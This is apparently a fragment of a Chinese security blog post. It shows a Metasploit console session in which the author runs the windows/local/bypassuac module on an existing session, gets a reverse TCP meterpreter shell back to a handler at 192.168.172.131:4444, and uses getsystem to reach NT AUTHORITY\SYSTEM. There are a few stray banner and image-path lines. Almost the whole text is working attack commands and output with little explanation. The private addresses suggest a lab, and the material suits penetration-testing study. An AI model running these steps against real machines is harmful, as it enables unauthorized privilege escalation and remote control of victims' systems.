 msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac 使用该模块
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set sessions 18
[!] Unknown datastore option: sessions. Did you mean SESSION?
sessions => 18
msf6 exploit(windows/local/bypassuac) > set session 18 设置会话
session => 18
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.172.131:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175686 bytes) to 192.168.172.140
[*] Meterpreter session 19 opened (192.168.172.131:4444 -> 192.168.172.140:49161) at 2024-06-05 00:35
:47 -0400
meterpreter > getuid
Server username: WIN-5V70PKELS66
meterpreter > getsystem 提权
g...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
OLa.cna
OLa
LSTAR
CSDN @xiaojiesec